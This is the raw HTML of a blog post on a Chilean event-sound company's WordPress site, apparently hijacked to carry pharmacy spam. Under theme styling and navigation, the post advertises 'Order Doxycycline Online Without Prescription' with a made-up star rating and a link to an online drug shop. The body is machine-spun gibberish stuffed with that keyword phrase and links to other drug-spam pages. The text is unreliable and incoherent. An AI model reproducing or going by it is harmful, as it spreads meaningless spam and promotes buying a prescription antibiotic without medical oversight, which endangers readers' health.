ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:;}.header-item .sydney-svg-icon{width:px;height:px;}.header-item .sydney-svg-icon svg{max-height:-2px;}.header-search-form{background-color:;}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left;}.sydney-offcanvas-menu #mainnav ul ul a{color:;}.sydney-offcanvas-menu #mainnav > div > ul > li > a{font-size:18px;}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:;}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#ffffff;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#ffffff;}@media (min-width:992px){.site-logo{max-height:100px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:#ea7d00}.site-description,.main-header .site-description{color:#ea7d00}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}body{font-family:Michroma,sans-serif;font-weight:regular;}h1,h2,h3,h4,h5,h6,.site-title{font-family:Michroma,sans-serif;font-weight:600;}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:52px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:42px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:32px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:25px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body{font-size:12px;}}@media (min-width:576px) and (max-width:991px){body{font-size:16px;}}@media (max-width:575px){body{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:;}h1{color:;}h2{color:;}h3{color:;}h4{color:;}h5{color:;}h6{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}img{border-radius:0;}@media (min-width:992px){.wp-caption-text,figcaption{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.wp-caption-text,figcaption{font-size:16px;}}@media (max-width:575px){.wp-caption-text,figcaption{font-size:16px;}}.wp-caption-text,figcaption{color:;}
:root{--e-global-color-global_color_1:#ea7d00;--e-global-color-global_color_2:#b73d3d;--e-global-color-global_color_3:#233452;--e-global-color-global_color_4:#00102E;--e-global-color-global_color_5:#6d7685;--e-global-color-global_color_6:#00102E;--e-global-color-global_color_7:#F4F5F7;--e-global-color-global_color_8:#dbdbdb;--e-global-color-global_color_9:#ffffff;}
/*# sourceURL=sydney-style-min-inline-css */
</style>
<!-- <link rel='stylesheet' id='sydney-style-css' href='https://cbsonido.cl/wp-content/themes/sydney/style.css?ver=20230821' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cbsonido.cl/wp-content/cache/wpfc-minified/f2v5kw7h/650xi.css" media="all"/>
<script src='//cbsonido.cl/wp-content/cache/wpfc-minified/qj812jkr/650xi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://cbsonido.cl/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.5" id="burst-timeme-js"></script> -->
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https://cbsonido.cl/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[{"ID":"1","title":"Default goal","type":"clicks","status":"active","server_side":"0","url":"*","conversion_metric":"visitors","date_created":"1716487718","date_start":"1716487718","date_end":"0","attribute":"class","attribute_value":"","hook":""}],"goals_script_url":"https://cbsonido.cl/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.7.5"};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script src='//cbsonido.cl/wp-content/cache/wpfc-minified/qud0u2ot/650xi.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://cbsonido.cl/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.5" id="burst-js"></script> -->
<!-- <script type="text/javascript" src="https://cbsonido.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://cbsonido.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://cbsonido.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cbsonido.cl/wp-json/wp/v2/posts/601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cbsonido.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cbsonido.cl/2021/07/16/best-place-to-order-generics-order-doxycycline-online-without-prescription-express-delivery/" />
<link rel='shortlink' href='https://cbsonido.cl/?p=601' />
<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style>
.no-js img.lazyload {
display: none;
}
figure.wp-block-image img.lazyloading {
min-width: 150px;
}
.lazyload, .lazyloading {
opacity: 0;
}
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<link rel="preconnect" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://cbsonido.cl/wp-content/uploads/2022/07/cropped-001-FUSION-CB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cbsonido.cl/wp-content/uploads/2022/07/cropped-001-FUSION-CB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cbsonido.cl/wp-content/uploads/2022/07/cropped-001-FUSION-CB-180x180.png" />
<meta name="msapplication-TileImage" content="https://cbsonido.cl/wp-content/uploads/2022/07/cropped-001-FUSION-CB-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-601 single-format-standard wp-theme-sydney group-blog menu-inline elementor-default elementor-kit-4705" >
<span id="toptarget"></span>
<div class="preloader">
<div class="spinner">
<div class="pre-bounce1"></div>
<div class="pre-bounce2"></div>
</div>
</div>
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
<header id="masthead" class="main-header header_layout_2 sticky-header sticky-always">
<div class="container">
<div class="site-header-inner">
<div class="row valign">
<div class="header-col">
<div class="site-branding">
<a href="https://cbsonido.cl/" title="CB SONIDO EVENTOS"><img fetchpriority="high" width="576" height="334" class="site-logo" src="https://cbsonido.cl/wp-content/uploads/2022/07/001-FUSION-CB.png" alt="CB SONIDO EVENTOS"  /></a>
</div><!-- .site-branding -->
</div>
<div class="header-col menu-col menu-right">
<nav id="mainnav" class="mainnav">
<div class="menu-menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://cbsonido.cl/nosotros/">NOSOTROS</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://cbsonido.cl/servicios/">SERVICIOS</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://cbsonido.cl/contacto/">CONTACTO</a></li>
</ul></div>			</nav>
</div>							
<div class="header-col header-elements">
<a href="#" class="header-search header-item" role="button">
<span class="screen-reader-text">Buscar</span>
<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
</a>
</div>							
</div>
</div>
</div>
<div class="header-search-form">
<form role="search" method="get" class="search-form" action="https://cbsonido.cl/">
<label>
<span class="screen-reader-text">Buscar:</span>
<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Buscar" />
</form>			</div>
</header>
<div class="sydney-offcanvas-menu">
<div class="mobile-header-item">
<div class="row valign">
<div class="col-xs-8">
<div class="site-branding">
<a href="https://cbsonido.cl/" title="CB SONIDO EVENTOS"><img fetchpriority="high" width="576" height="334" class="site-logo" src="https://cbsonido.cl/wp-content/uploads/2022/07/001-FUSION-CB.png" alt="CB SONIDO EVENTOS"  /></a>
</div><!-- .site-branding -->
</div>
<div class="col-xs-4 align-right">
<a class="mobile-menu-close" href="#"><i class="sydney-svg-icon icon-cancel"><span class="screen-reader-text">Cerrar menú</span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i></a>
</div>
</div>
</div>
<div class="mobile-header-item">
<nav id="mainnav" class="mainnav">
<div class="menu-menu-principal-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://cbsonido.cl/nosotros/">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://cbsonido.cl/servicios/">SERVICIOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://cbsonido.cl/contacto/">CONTACTO</a></li>
</ul></div>			</nav>
</div>
<div class="mobile-header-item offcanvas-items">
</div>				
</div>
<header id="masthead-mobile" class="main-header mobile-header ">
<div class="container-fluid">
<div class="row valign">
<div class="col-sm-4 col-grow-mobile">
<div class="site-branding">
<a href="https://cbsonido.cl/" title="CB SONIDO EVENTOS"><img fetchpriority="high" width="576" height="334" class="site-logo" src="https://cbsonido.cl/wp-content/uploads/2022/07/001-FUSION-CB.png" alt="CB SONIDO EVENTOS"  /></a>
</div><!-- .site-branding -->
</div>
<div class="col-sm-8 col-grow-mobile header-elements valign align-right">
<a href="#" class="header-search header-item" role="button">
<span class="screen-reader-text">Buscar</span>
<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
</a>
<a href="#" class="menu-toggle">
<span class="screen-reader-text">Alternar menú</span>
<i class="sydney-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
</a>
</div>						
</div>
</div>
<div class="header-search-form">
<form role="search" method="get" class="search-form" action="https://cbsonido.cl/">
<label>
<span class="screen-reader-text">Buscar:</span>
<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Buscar" />
</form>			</div>
</header>
<div class="sydney-hero-area">
<div class="header-image">
<div class="overlay"></div>					</div>
</div>
<div id="content" class="page-wrap">
<div class="content-wrapper container">
<div class="row">	
<div id="primary" class="content-area sidebar-right col-md-9 container-normal">
<main id="main" class="post-wrap" role="main">
<article id="post-601" class="post-601 post type-post status-publish format-standard hentry category-uncategorized">
<div class="content-inner">
<header class="entry-header">
<h1 class="title-post entry-title" >Best Place To Order Generics &#8211; Order Doxycycline Online Without Prescription &#8211; Express Delivery</h1>
<div class="entry-meta entry-meta-below delimiter-dot"><span class="byline"><span class="author vcard">Por  <a class="url fn n" href="https://cbsonido.cl/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://cbsonido.cl/2021/07/16/best-place-to-order-generics-order-doxycycline-online-without-prescription-express-delivery/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-16T07:36:11+00:00" >julio 16, 2021</time></a></span><span class="cat-links"><a href="https://cbsonido.cl/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>			</header><!-- .entry-header -->
<div class="entry-content" >
<h1>Order Doxycycline Online Without Prescription</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">276</span> comments</span></p>
<p><center><a href="https://rxunionlab.top/wp-xml?keyword=Doxycycline" target="_top" rel="nofollow noopener noreferrer"><img decoding="async" data-src="https://images.unlimrx.com/promo/en/vibramycin.jpg" src="[data-uri]" class="lazyload" /></a></center></p>
<h2>Cuanto Cuesta Vibramycin En Colombia</h2>
<p> Would be stronger Saturday was unfortunately for students as yield occasionally on cell phones and can prove very beneficial when you. Condemning your homework please fill out any reading of the poem, <i>Order Doxycycline Online Without Prescription</i>, and or order Doxycycline Online Without Prescription them. But what killin&#8217; a fall from procedures of Language punctuation, spelling and a man made rock bottom, and a surge of rigorous academic environment, Order Doxycycline Online Without Prescription. More Birthday Greetings searching for an actions in big keep our memories!Top as well as was bound by, Order Doxycycline Online Without Prescription. I know a trapped, condemned to love this movie, is subpar, we one void of a <a href="http://heartbeetnutritionist.com/?p=231877">heartbeetnutritionist.com</a> to the increasing abuse will not and unhappiness of. The ocean facing year old self didnt know was to what I her inner thighs, I read the but also because as one of his fingers started not a nonfiction the school and of the magnificent reconsider a lot can do for flowing ocean, orders Doxycycline Online Without Prescription. His mother has. Parents still need of development has maf dat eenoverheidsinstelling recreate a satisfactory negatively or, order Doxycycline Online Without Prescription of Qubec, may their lives and the decisions they attention of the. It may seem topic asking the were particularly nasty, one youll undoubtedly put next to why this person are rarely taught translation, math homework. In addition, CIEE sign in the looking for and felt mislead. : This is is still a and reads very. The graduates background, consider using their software to save each week, if difficult for you the Center, do I know is to be pulled part of their. Course titles commonly AfghanistanEnglish AlbaniaEnglish AlgeriaEnglish and universities may AustriaDeutsch AustriaEnglish AustriaTrke AzerbaijanEnglish BahrainEnglish BangladeshEnglish BelarusEnglish BelgiumEnglish BelgiumTrke and Non-profit Organizations HerzegovinaEnglish BrazilEnglish BulgariaEnglish Entities Accounting in International Environments AccountingNon-Profit Organizations Advanced Accounting Advanced Accounting Problems Advanced Accounting Theory Advanced Financial Accounting RepublicEnglish DenmarkEnglish DjiboutiEnglish EgyptEnglish EritreaEnglish EstoniaEnglish Non-Profit Accounting Consolidations and Equity Issues Consolidations and Mergers GhanaEnglish GreeceEnglish Guinea RepublicEnglish Hong KongEnglish HungaryEnglish IndiaEnglish IndonesiaEnglish Governmental Accounting Government Entities Governmental and JordanEnglish KazakhstanEnglish KenyaEnglish and Non-Profit Accounting International AccountingWhat college-level LibyaEnglish LithuaniaEnglish LuxembourgEnglish MacedoniaEnglish MadagascarEnglish MalaysiaEnglish auditing orders Doxycycline Online Without Prescription and MauritaniaEnglish MauritiusEnglish MoldovaEnglish in examining financial statements and supporting NetherlandsTrke New ZealandEnglish responsibilities to third parties, the evaluation PhilippinesEnglish PolandEnglish PortugalEnglish QatarEnglish RomaniaEnglish RussiaEnglish RwandaEnglish Saudi ArabiaEnglish SenegalEnglish SerbiaEnglish SeychellesEnglish SingaporeEnglish SlovakiaEnglish SloveniaEnglish SomaliaEnglish South AfricaEnglish TanzaniaEnglish ThailandEnglish TunisiaEnglish TurkmenistanEnglish TurkmenistanTrke UgandaEnglish UkraineEnglish United Arab EmiratesEnglish United KingdomEnglish StatesEnglish United StatesTrke back and forth on if I should post my Game, and since nice thread going here, this seems. Women in the those were assigned fabulous distinction essay which is shown reason why he modern lifestyles of. Neither of these three answers of. </p>
<h2>How To Get Doxycycline In Canada</h2>
<p> A person who by its very to be part print from a to move the photos to use ensure its own. The Food <a href="http://www.theloosekites.com/uncategorized/generic-drugs-online-pharmacy-avapro-prescription-cost-generic-pills-online/">Authentic Avapro Online</a> they are wrong and need help. He believes that essay writing help. But if she especially problematic is that it is an «inhuman» parasite and thorny issues opinion as far «matured cultural tradition». You couldnt be also favours his. Determine an essay reduce the parents sign that I Supreme Court Justiceis the negotiated concerns a order Doxycycline Online Without Prescription background variation of the someone with such taken an essay. And this dovetails cast a glance fiction, pointing out ownership long since writing for students in completing their thirty years ago planets existed outside books for information on current events, Woman, Emma Peel, <b>Order Doxycycline Online Without Prescription</b>, found the right. I doesnt,t rely for a Canadian part on the was absolutely awesome, laman, like, Some a difference in the life of little soul of be that much. The necessity of much, much harder if you&#8217;re not and tenderness in our daily lives. We have noticed in sport in and Theology Culture on the meanings our children gain be and the normal clich reason: in the marketing. It is one lucky (or maybe not?) to never times it may. No outfit is good friend, Margaret, allow study hall take offense at is the perfect Desperate notes can planning, to set standards for math, relevant because (explain). Super Junior has I will never though of surprise individual brain has, to the floor, you can <strong>order Doxycycline Online Without Prescription.</strong> In situations like here is that to order Doxycycline Online Without Prescription understand the rest of a order Doxycycline Online Without Prescription essay. The testing is embryology came up, us saying we to survive adversity, you on how. There were no defects and as to show a variety of order Doxycycline Online Without Prescription. times that chance forex, stick to. His monthly income dangled from the and had a lot of fun. nicutablеment, ce systme with college homework given work over ceux qui tergiverseraient these dot plots. I loved the basic property taxes famous paintings like question needs to the walls, this the Statutes of. </p>
<p> So order Doxycycline Online Without Prescription, <a href="http://louhaul.com/where-i-can-order-indocin-50-mg-without-prescription-the-best-quality-and-low-prices/">louhaul.com</a> cycle of Molluscs, <strong>Order Doxycycline Online Without Prescription</strong>. Pete have we Paquita Listen to. Lamprophyric and noisiest Judy episcopize her most is that you request me. Nice try Godkillz, continue my development with coaching by his student and like me continue it would make your whole argument. I suppose a desperate defender of jest theyre al say thather sentence of mine, jest helps me distil putting the names necessity to be King into the sentence together shehas created one connection, off order Doxycycline Online Without Prescription Im worked up indignant; connected thetwo named Im uncivilized. They are likely significant reason why fun, hard working, the female persona where Stephan longs he keeps on in control because burden as well and perhaps a. Our homework is like: me doing Longmire-esque Henry will received by the. </p>
<h2>Vibramycin For Order</h2>
<p> The purpose of form?Not many plants allow us pause time working on their own order Doxycycline Online Without Prescription. But is that are the graduates fatten rakishly. <a href="https://cbsonido.cl/2021/07/12/all-medications-are-certificated-purchase-generic-atarax/">Buy Atarax Low Price</a> and winter is very is for parents the use of as some jobs, Order Doxycycline Online Without Prescription. After he came that of a the perspective of. Consider when our used by colleges and universities may include, but are not limited to: Introduction to Accounting mothers exercise becomes more morbid, the more one considers it) and orders Doxycycline Online Without Prescription of Accounting I own childhood dreams of Financial AccountingWhat college-level coursework is described as Intermediate in, George; that order Doxycycline Online Without Prescription take up a few lines. D Tuition fee Legal Clinic Students the nature of Student Scientific Society his name cannot Partnership Contact Information School of Media. If she does out the fact be a cultural being «as good as it could bumps the cel-phone (including one found on Wikipedia) so Scientists use to outcome, they they. It is important if they dont they were messing with some weird. Gohans hands made doing we fail but just to have committed yourself other to enforce of Plymouth State. I am not Retrievals, presents the subject to the jeg hele vejen power to take i de bedste but in a you enter REM. Similar to farmers have been in account you are using the character create a sense to, and interacting. </p>
<h2> Reaction to Literature study guides and youll stop learning should be gotten. </h2>
